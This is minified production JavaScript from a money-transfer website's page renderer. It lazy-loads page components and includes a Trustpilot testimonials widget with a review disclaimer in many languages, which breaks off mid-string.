0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4203)]).then(o.bind(o,994203))];case 1:return[2,e.sent().Accordion]}}))}))}],["AccordionBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(6381)]).then(o.bind(o,236381))];case 1:return[2,e.sent().AccordionBrandV1]}}))}))}],["UniversalAccordionBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4363)]).then(o.bind(o,94363))];case 1:return[2,e.sent().UniversalAccordionBrandV1]}}))}))}],["FeaturedPartners",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(832)]).then(o.bind(o,120832))];case 1:return[2,e.sent().FeaturedPartners]}}))}))}],["PhoneSteps",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(3144),o.e(7170),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(3382)]).then(o.bind(o,503382))];case 1:return[2,e.sent().PhoneSteps]}}))}))}],["TextAndCreativeSLP",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(7214)]).then(o.bind(o,175492))];case 1:return[2,e.sent().TextAndCreativeSLP]}}))}))}],["StoreLocator",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(3276),o.e(7206),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(2206)]).then(o.bind(o,925686))];case 1:return[2,e.sent().StoreLocator]}}))}))}],["TitleAndText",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4421)]).then(o.bind(o,564421))];case 1:return[2,e.sent().TitleAndText]}}))}))}],["BigTextHero",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8322)]).then(o.bind(o,144312))];case 1:return[2,e.sent().BigTextHero]}}))}))}],["ReferralsAppHeroV2",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(5432)]).then(o.bind(o,215432))];case 1:return[2,e.sent().ReferralsAppHeroV2]}}))}))}],["AlertBubble",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(1601)]).then(o.bind(o,401601))];case 1:return[2,e.sent().AlertBubble]}}))}))}],["DynamicTable",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(8547)]).then(o.bind(o,788547))];case 1:return[2,e.sent().DynamicTable]}}))}))}],["DynamicDestinationCountries",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8211),o.e(6866)]).then(o.bind(o,546866))];case 1:return[2,e.sent().DynamicDestinationCountries]}}))}))}],["DynamicDestinationCountriesBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8211),o.e(6107),o.e(7154),o.e(5391)]).then(o.bind(o,915391))];case 1:return[2,e.sent().DynamicDestinationCountriesBrandV1]}}))}))}],["DynamicPackagesPricingTable",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8312),o.e(9621),o.e(7723)]).then(o.bind(o,357723))];case 1:return[2,e.sent().DynamicPackagesPricingTable]}}))}))}],["UniversalDeliveryMethods",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(3019)]).then(o.bind(o,23019))];case 1:return[2,e.sent().UniversalDeliveryMethods]}}))}))}],["Image",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(9652),o.e(4256),o.e(5690)]).then(o.bind(o,923899))];case 1:return[2,e.sent().Image]}}))}))}],["UniversalImage",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(9652),o.e(4256),o.e(840)]).then(o.bind(o,748529))];case 1:return[2,e.sent().UniversalImage]}}))}))}],["UniversalIbanChecker",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(818),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(5003)]).then(o.bind(o,365003))];case 1:return[2,e.sent().UniversalIbanChecker]}}))}))}],["PrivacyChoices",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(234),o.e(3276),o.e(2792),o.e(9652),o.e(8896),o.e(4291),o.e(6107),o.e(1130),o.e(3836)]).then(o.bind(o,765050))];case 1:return[2,e.sent().PrivacyChoices]}}))}))}],["ConversionRates",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(8312),o.e(8094)]).then(o.bind(o,548094))];case 1:return[2,e.sent().ConversionRates]}}))}))}],["Calculator",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(3144),o.e(234),o.e(3276),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8211),o.e(6520),o.e(2803),o.e(3),o.e(7302),o.e(5357)]).then(o.bind(o,785357))];case 1:return[2,e.sent().Calculator]}}))}))}],["UniversalCalculator",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(3144),o.e(234),o.e(3276),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8211),o.e(6520),o.e(2803),o.e(3),o.e(7302),o.e(9436)]).then(o.bind(o,959436))];case 1:return[2,e.sent().UniversalCalculator]}}))}))}],["UniversalRelatedPagesBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(3442)]).then(o.bind(o,163442))];case 1:return[2,e.sent().UniversalRelatedPagesBrandV1]}}))}))}],["UniversalRelatedPagesFromContext",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(5513)]).then(o.bind(o,945513))];case 1:return[2,e.sent().UniversalRelatedPagesFromContext]}}))}))}],["UniversalYouTubeVideoStepsBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4963),o.e(5070)]).then(o.bind(o,775070))];case 1:return[2,e.sent().UniversalYouTubeVideoStepsBrandV1]}}))}))}],["UniversalDynamicDestinationCountriesBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8211),o.e(6107),o.e(7154),o.e(6648)]).then(o.bind(o,266648))];case 1:return[2,e.sent().UniversalDynamicDestinationCountriesBrandV1]}}))}))}],["UniversalCountrySelectorBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8211),o.e(6520),o.e(2803),o.e(3786),o.e(6965),o.e(7763),o.e(7501)]).then(o.bind(o,27501))];case 1:return[2,e.sent().UniversalCountrySelectorBrandV1]}}))}))}],["UniversalDynamicPackagesPricingTable",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8312),o.e(9621),o.e(1456)]).then(o.bind(o,501456))];case 1:return[2,e.sent().UniversalDynamicPackagesPricingTable]}}))}))}],["UniversalDynamicTableBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(8312),o.e(5992)]).then(o.bind(o,715992))];case 1:return[2,e.sent().UniversalDynamicTableBrandV1]}}))}))}],["UniversalEmailForm",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(4332),o.e(6203)]).then(o.bind(o,796203))];case 1:return[2,e.sent().UniversalEmailForm]}}))}))}],["UniversalEmailWaitlistForm",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(393)]).then(o.bind(o,980393))];case 1:return[2,e.sent().UniversalEmailWaitlistForm]}}))}))}],["UniversalTrustRatingsBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(2803),o.e(1823)]).then(o.bind(o,431823))];case 1:return[2,e.sent().UniversalTrustRatingsBrandV1]}}))}))}],["UniversalStickyFooterV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(2210)]).then(o.bind(o,454744))];case 1:return[2,e.sent().UniversalStickyFooterV1]}}))}))}],["UniversalTrustPilotTestimonials",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(2594)]).then(o.bind(o,282594))];case 1:return[2,e.sent().UniversalTrustPilotTestimonials]}}))}))}],["UniversalCountriesList",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8211),o.e(6107),o.e(7048)]).then(o.bind(o,7048))];case 1:return[2,e.sent().UniversalCountriesList]}}))}))}],["UniversalCountriesCards",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8211),o.e(4927)]).then(o.bind(o,904927))];case 1:return[2,e.sent().UniversalCountriesCards]}}))}))}],["UniversalIbanCalculator",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(818),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8211),o.e(6520),o.e(3786),o.e(9388)]).then(o.bind(o,749388))];case 1:return[2,e.sent().UniversalIbanCalculator]}}))}))}],["UniversalPaymentRequest",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(9652),o.e(8896),o.e(6107),o.e(173)]).then(o.bind(o,652673))];case 1:return[2,e.sent().UniversalPaymentRequest]}}))}))}],["UniversalPayoutClaimDisplay",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(9652),o.e(8896),o.e(6107),o.e(3502)]).then(o.bind(o,364796))];case 1:return[2,e.sent().UniversalPayoutClaimDisplay]}}))}))}],["UniversalCurrencyPairsList",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8211),o.e(6107),o.e(9495)]).then(o.bind(o,749495))];case 1:return[2,e.sent().UniversalCurrencyPairsList]}}))}))}],["UniversalTopReceivingCountries",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8211),o.e(1489)]).then(o.bind(o,381489))];case 1:return[2,e.sent().UniversalTopReceivingCountries]}}))}))}],["UniversalSwiftCodeChecker",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(6107),o.e(5039)]).then(o.bind(o,290479))];case 1:return[2,e.sent().UniversalSwiftCodeChecker]}}))}))}],["UniversalSwiftCodeFinder",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(818),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(6520),o.e(6107),o.e(5155)]).then(o.bind(o,232708))];case 1:return[2,e.sent().UniversalSwiftCodeFinder]}}))}))}],["UniversalHeroText",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4282)]).then(o.bind(o,794282))];case 1:return[2,e.sent().UniversalHeroText]}}))}))}]]);var u=window[c.G];!function(){(0,a.sH)(this,void 0,void 0,(function(){var e,n,t,r,i,c,d,l;return(0,a.YH)(this,(function(f){switch(f.label){case 0:return e=Promise.all([o.e(3642),o.e(3144),o.e(234),o.e(3779),o.e(9652),o.e(5470)]).then(o.bind(o,105470)).catch((function(){return null})),n=function(e){var n,t,r=new Map;try{for(var i=(0,a.Ju)(e),o=i.next();!o.done;o=i.next()){var c=o.value.component;if(s.has(c)){var u=s.get(c)().catch((function(){return null}));r.set(c,u)}}}catch(e){n={error:e}}finally{try{o&&!o.done&&(t=i.return)&&t.call(i)}finally{if(n)throw n.error}}return r}(u.components),[4,e];case 1:return(t=f.sent())?(r=t.setupTrackingClients,i=t.startBugSnag,c=t.getErrorBoundary,d=t.hydrationFunction,r(u),i(u),l=c(u),d(u,n,l),[2]):[2]}}))}))}()})();
//# sourceMappingURL=caribou-renderer-client-0.1.1-6ed489ab9ff1e5cba09c.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-3a8f91ef45100bda7b52.js
body_size: 11389
content:
(self.caribouJsonp=self.caribouJsonp||[]).push([[2594],{634466:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var a=n(283653);const i=[{key:a.A.EUCALYPTUS,value:a.A.EUCALYPTUS},{key:a.A.INDIGO,value:a.A.INDIGO},{key:a.A.INDIGO_DARK,value:a.A.INDIGO_DARK},{key:a.A.INDIGO_EXTRA_DARK,value:a.A.INDIGO_EXTRA_DARK},{key:a.A.JICAMA,value:a.A.JICAMA},{key:a.A.LIGHT,value:a.A.LIGHT},{key:a.A.MACADAMIA,value:a.A.MACADAMIA},{key:a.A.UBE,value:a.A.UBE},{key:a.A.WASABI,value:a.A.WASABI}]},95744:(e,t,n)=>{"use strict";n.d(t,{A:()=>u});var a=n(514041),i=n(977367),r=n(627848),o=n(94487),s=n(512662),l=n(157486),c=n(533064),d=n(573638);const u=function(e){var t=a.useCallback((function(){return t=e.styleSheet,n=e.fontSize,r=t.style,(a={})[l.Z.FINE_PRINT]=i.cs.psmall,a[l.Z.MERCHANDISING]=i.cs.p,o=a,{disclaimerText:r((0,i.Lc)("sm","vertical"),o[n],{$debugName:"disclaimer_text",$nest:{'& [class^="orca-icon-"]':{color:"inherit !important",verticalAlign:"middle"},"& a":o[n]}})};var t,n,a,r,o}),[e.fontSize,e.styleSheet]),n=(0,c.I)(t,e.styleSheet);if(!e.disclaimer)return null;var u=(0,d.jA)(e.disclaimer),p=(0,o.A)(e.context,e.styleSheet);return a.createElement(r.A,{theme:e.theme},a.createElement("div",{className:"rm-container ".concat(p(e.alignment))},a.createElement("div",{className:"rm-row"},a.createElement("div",{className:"rm-col-12"},a.createElement("div",{className:n.disclaimerText},a.createElement(s._,{text:u,theme:e.theme}))))))}},54943:(e,t,n)=>{"use strict";var a;n.d(t,{A:()=>i}),function(e){e.ShortText="short-text",e.LongText="long-text",e.Select="select",e.MediaUrl="media-url",e.Nested="nested",e.List="list",e.Checkbox="checkbox"}(a||(a={}));const i=a},344279:(e,t,n)=>{"use strict";n.d(t,{q:()=>i});var a=n(585608);var i=function(e,t){return function(e,t){var n,i,r=Object.assign({},t[e.language]||t.en),o="".concat(e.country,"_").concat(e.language).toLowerCase();if(t[o]){var s=Object.keys(t[o]);try{for(var l=(0,a.Ju)(s),c=l.next();!c.done;c=l.next()){var d=c.value;r[d]=t[o][d]}}catch(e){n={error:e}}finally{try{c&&!c.done&&(i=l.return)&&i.call(l)}finally{if(n)throw n.error}}}return r}(e,t.i18nData)}},475331:(e,t,n)=>{"use strict";n.d(t,{Sq:()=>s,qt:()=>r});n(514041);var a=n(749652),i=n(344279),r=function(e,t){var n=(0,i.q)(t,e);return function(e,t){return function(e,t,n){var a=t[e];if(a&&n)Object.keys(n).forEach((function(e){a=a.replace(new RegExp("{".concat(e,"}"),"gi"),n[e])}));else if(!a)return e;return a}(e,n,t)}},o=function(e){var t={};return Object.keys(e).forEach((function(n){Object.keys(e[n]).forEach((function(a){t[a]||(t[a]={}),t[a][n]=e[n][a]}))})),t},s=function(e){var t={};return Object.keys(e.dict).forEach((function(n){var i=e.dict[n];Object.keys(i).forEach((function(e){var t,n;"object"==typeof i[e]&&"translationsForEUSimple"===e&&Object.assign(i,(t=i[e],n={},a.$q.forEach((function(e){n["".concat(e.iso2.toLowerCase(),"_en")]=t.en,n["".concat(e.iso2.toLowerCase(),"_es")]=t.es,n["".concat(e.iso2.toLowerCase(),"_fr")]=t.fr,n["".concat(e.iso2.toLowerCase(),"_it")]=t.it||t.en,n["".concat(e.iso2.toLowerCase(),"_nl")]=t.en,n["".concat(e.iso2.toLowerCase(),"_da")]=t.en,n["".concat(e.iso2.toLowerCase(),"_no")]=t.en,n["".concat(e.iso2.toLowerCase(),"_sv")]=t.en,n["".concat(e.iso2.toLowerCase(),"_fi")]=t.en,n["".concat(e.iso2.toLowerCase(),"_vi")]=t.vi})),n))})),t[n]=i})),{i18nData:o(t),identifier:e.identifier}}},282594:(e,t,n)=>{"use strict";n.r(t),n.d(t,{UniversalTrustPilotTestimonials:()=>O});var a,i,r=n(333237),o=n(634466),s=n(54943);!function(e){e.CAROUSEL="Carousel",e.MINI_CAROUSEL="Mini Carousel",e.SLIDER="Slider",e.QUOTE="QUOTE",e.GRID="Grid",e.MICRO_COMBO="Micro Combo",e.HORIZONTAL="Horizontal"}(i||(i={}));const l=i;var c=((a={})[i.CAROUSEL]={templateId:"53aa8912dec7e10d38f59f36",styleHeight:"150px"},a[i.SLIDER]={templateId:"54ad5defc6454f065c28af8b",styleHeight:"245px"},a[i.MINI_CAROUSEL]={templateId:"539ad0ffdec7e10e686debd7",styleHeight:"340px"},a[i.QUOTE]={templateId:"54d0e1d8764ea9078c79e6ee",styleHeight:"280px"},a[i.GRID]={templateId:"539adbd6dec7e10e686debee",styleHeight:"1110px"},a[i.MICRO_COMBO]={templateId:"5419b6ffb0d04a076446a9af",styleHeight:"20px"},a[i.HORIZONTAL]={templateId:"5406e65db0d04a09e042d5fc",styleHeight:"28px"},a),d=n(585608),u=n(514041),p=n(830965),m=n(627848),g=n(508102),h=new Set;const v=function(e){(0,u.useEffect)((function(){if(!h.has(e)){var t=document.createElement("script");t.setAttribute("data-dynamic",""),t.src=e,t.async=!0,document.body.appendChild(t),h.add(e)}}),[e])};var f=n(634958),y=n(95744),w=n(157486),k=n(512662);const b=new(n(560147).S)({"The customer reviews displayed on this page are collected from Trustpilot and reflect individual experiences with our service. These reviews are provided for informational purposes only and represent the personal opinions of our customers. We do not endorse any particular statement. Individual results may vary, including by corridor, and the experiences described may not reflect the typical customer journey.":{en:"The customer reviews displayed on this page are collected from Trustpilot and reflect individual experiences with our service. These reviews are provided for informational purposes only and represent the personal opinions of our customers. We do not endorse any particular statement. Individual results may vary, including by corridor, and the experiences described may not reflect the typical customer journey.",bn:"এই পেজে প্রদর্শিত গ্রাহকের মতামতগুলো Trustpilot থেকে সংগ্রহ করা হয়েছে এবং আমাদের পরিষেবা নিয়ে ব্যক্তিগত অভিজ্ঞতাকে প্রতিফলিত করে। এই মতামতগুলো শুধুমাত্র তথ্যগত উদ্দেশ্যে প্রদান করা হয়েছে এবং আমাদের গ্রাহকদের ব্যক্তিগত মতামতের প্রতিনিধিত্ব করে। আমরা কোনো নির্দিষ্ট বক্তব্যের সমর্থন করি না। ব্যক্তিভেদে ফলাফল ভিন্ন হতে পারে, করিডর অনুযায়ী সহ এবং এখানে বর্ণিত অভিজ্ঞতাগুলো সাধারণ গ্রাহকের অভিজ্ঞতার প্রতিনিধিত্ব নাও করতে পারে।",zh:"本页显示的客户评论是从 Trustpilot 收集的，反映了个人在使用我们服务时的体验。这些评论仅供参考，代表我们客户的个人意见。我们不认可任何特定的声明。个人结果可能会有所不同（包括因通道而异），所描述的体验可能无法反映典型的客户旅程。",nl:"De klantbeoordelingen op deze pagina komen van Trustpilot en laten zien hoe mensen onze service hebben ervaren. Deze beoordelingen zijn alleen bedoeld ter informatie en geven de persoonlijke mening van onze klanten weer. We nemen geen standpunt in over bepaalde uitspraken. De ervaringen kunnen per persoon en daarnaast per corridor verschillen en zijn niet altijd representatief voor wat je als klant zult meemaken.",fr:"Les avis de clients affichés sur cette page sont recueillis sur Trustpilot et reflètent les expériences individuelles avec notre service. Ces avis sont fournis à titre d'information uniquement et représentent les opinions personnelles de nos clients. Nous n'approuvons aucune déclaration particulière. Les résultats peuvent varier d'une personne à l'autre, y compris selon les destinations, et les expériences décrites peuvent ne pas refléter l'expérience typique d'un client.",de:"Die auf dieser Seite angezeigten Kundenbewertungen wurden von Trustpilot gesammelt und geben die Erfahrung einzelner Nutzer mit unserem Service wieder. Diese Bewertungen dienen lediglich zu Informationszwecken und stellen die persönliche Meinung unserer Kunden dar. Wir billigen keine spezifischen Aussagen. Individuelle Ergebnisse können abweichen (einschließlich des Überweisungskorridors) und die dargestellten Erfahrungen entsprechen unter Umständen nicht der typischen Customer Journey.",hi:"Is page par display kiye gaye customer review Trustpilot ki taraf se collect kiye gaye hain aur alag-alag logon dwaara humaari service ke experience ko show karte hain. Ye review sirf jaankari ke liye provide kiye gaye hain aur humaare customers ke personal opinions ko represent karte hain. Hum kisi particular statement ko endorse nahin karte hain. Corridor ke hisaab se individual result alag-alag ho sakte hain aur yah zaruri nahin ki bataaye gaye experience sabhi customer ke experience ko reflect karein.",it:"Le recensioni dei clienti mostrate su questa pagina sono raccolte da Trustpilot e riflettono le esperienze delle persone con il nostro servizio. Queste recensioni sono fornite solo a scopo informativo e riportano le opinioni personali dei nostri clienti. Non appoggiamo nessuna dichiarazione in particolare. I risultati individuali possono variare, anche in base al corridoio, e le esperienze descritte potrebbero non riflettere il percorso cliente tipico.",ja:"このページに表示されているカスタマーレビューは、Trustpilotから収集されたもので、当社のサービスを利用した個人の体験を反映したものです。これらのレビューは情報提供のみを目的としており、お客様の個人的な意見を表しています。特定の声明を支持するものではありません。個々の結果には差があり、送金ルートによっても異なる場合があります。記載されている体験には通常のお客様の利用体験が反映されていない場合があります。",ko:"이 페이지에 표시된 고객 후기는 Trustpilot에서 수집한 것으로, 당사 서비스에 대한 각 개인의 경험을 반영합니다. 이러한 후기는 정보 제공 목적으로만 제공되며, 고객 개인의 주관적인 의견입니다. 특정 표현에 대해 당사는 공식적인 입장을 갖고 있지 않습니다. 경로에 따라 개인마다 결과는 다를 수 있으며, 설명된 경험이 일반적인 고객의 경험을 반영하지 않을 수 있습니다.",pl:"Opinie klientów wyświetlane na tej stronie pochodzą z serwisu Trustpilot i odzwierciedlają indywidualne doświadczenia związane z naszymi usługami. Opinie te są udostępniane wyłącznie w celach informacyjnych i wyrażają osobiste poglądy naszych klientów. Nie popieramy żadnych konkretnych wypowiedzi. Indywidualne wyniki mogą się różnić, w tym w zależności od korytarza, a opisane doświadczenia mogą nie odzwierciedlać typowej sytuacji klienta",pt:"As avaliações de clientes exibidas nesta página são coletadas do Trustpilot e refletem experiências individuais com nosso serviço. Elas são fornecidas apenas para fins informativos e representam as opiniões pessoais de nossos clientes. Não endossamos nenhuma declaração em particular. Os resultados individuais podem variar, inclusive por corredor, e as experiências descritas podem não refletir a jornada típica dos clientes.",ro:"Recenziile clienților afișate pe această pagină sunt colectate de la Trustpilot și reflectă experiențele individuale cu serviciul nostru. Aceste recenzii sunt furnizate doar în scop informativ și reprezintă opiniile personale ale clienților noștri. Nu susținem nicio declarație anume. Rezultatele individuale pot varia, inclusiv în funcție de coridor, iar experiențele descrise pot să nu reflecte traseul tipic al clienților.",es:"Las reseñas de clientes que se muestran en esta página se recopilaron de Trustpilot y reflejan experiencias individuales con nuestro servicio. Estas reseñas se proporcionan solo con fines informativos y representan las opiniones personales de nuestros clientes. No respaldamos ninguna declaración en particular. Los resultados individuales pueden variar, incluso según el corredor, y es posible que las experiencias descritas no reflejen la experiencia típica del cliente.",tl:"Kinokolekta mula sa Trustpilot ang mga review ng customer na ipinapakita sa page na ito at nagpapakita ito ng mga indibidwal na karanasan sa aming serbisyo. Ibinibigay ang mga review na ito para sa mga layunin lang ng impormasyon at kumakatawan ang mga ito sa mga personal na opinyon ng aming mga customer. Hindi kami nag-eendorso ng anumang partikular na pahayag. Posibleng mag-iba-iba ang mga indibidwal na resulta, kabilang ang ayon sa corridor, at posibleng hindi maipakita ng mga inilarawang karanasan ang karaniwang customer 